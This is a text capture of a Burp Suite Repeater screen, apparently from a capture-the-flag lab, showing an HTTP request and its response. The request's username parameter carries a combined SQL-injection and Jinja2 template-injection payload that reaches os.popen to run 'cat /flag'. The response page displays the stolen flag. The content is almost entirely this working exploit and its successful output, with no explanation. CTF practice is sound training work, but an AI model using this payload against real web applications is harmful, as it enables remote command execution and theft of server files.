 Burp Suite Professional v2024.7.6 - Temporary Project - licensed to zeroc
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://eci-2ze6bhm7y89ti06nv01f.cloudeci1.ichunqiu.com:5000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /snake_win?username=
'+union+select+1,2,"{{''.__class__.__base__.__subclasses__()[
164].__init__.__globals__.__builtins__.__import__('os').popen
('cat+/flag').read()}}"--+ HTTP/1.1
2 Host: eci-2ze6bhm7y89ti06nv01f.cloudeci1.ichunqiu.com:5000
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 19:52:03 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 643
5 Connection: keep-alive
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
12 <title>
Congratulations!
</title>
13 <link rel="stylesheet" href="/static/css/style.css"
>
14 </head>
15 <body>
16 <div class="container">
17 <h1>
Congratulations, ' union select
1,2,"{{''.__class__.__base__.__subclasses
__()[164].__init__.__globals__.__builtins
__.__import__('os').popen('cat
/flag').read()}}"-- !
</h1>
18 <p>
You have won the game!
</p>
19 <p>
Your best time:
flag{367b5826-1d0e-4de2-9f78-4bfe142e9763
} seconds
</p>
20 <a href="/">
Play Again
</a>
21 </div>
22 </body>
23 </html>
builtins 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 4
Inspector
Notes
Done 784 bytes | 40 millis
Event log (1) All issues (4) Memory: 156.9MB